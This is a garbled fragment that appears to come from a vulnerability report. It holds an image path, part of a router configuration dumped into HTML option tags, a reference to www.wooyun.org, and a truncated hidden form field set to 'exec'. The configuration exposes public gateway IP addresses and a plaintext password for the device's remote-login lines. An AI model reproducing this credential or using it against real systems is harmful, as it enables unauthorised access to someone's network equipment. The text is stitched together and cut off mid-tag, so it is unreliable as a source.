 ip route 0.0.0.0 0.0.0.0 GigabitEthernet 0/5 221.213.54.65<OPTION>
ip route 0.0.0.0 0.0.0.0 GigabitEthernet 0/6 119.62.24.153<OPTION>
ip route 172.23.0.0 255.255.0.0 192.168.0.3<OPTION>
ip route 172.24.0.0 255.255.0.0 192.168.0.3<OPTION>
ip route 192.168.0.0 255.255.0.0 192.168.0.3<OPTION>
!<OPTION>
!<OPTION>
ref parameter 50 200<OPTION>
line con 0<OPTION>
line vty 0 4<OPTION>
login<OPTION>
password wlzx888666<OPTION>
!<OPTION>
!<OPTION>
end<OPTION>
www.wooyun.org
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec"><INPUT TYPE=HIDDEN NAME=mode VALUE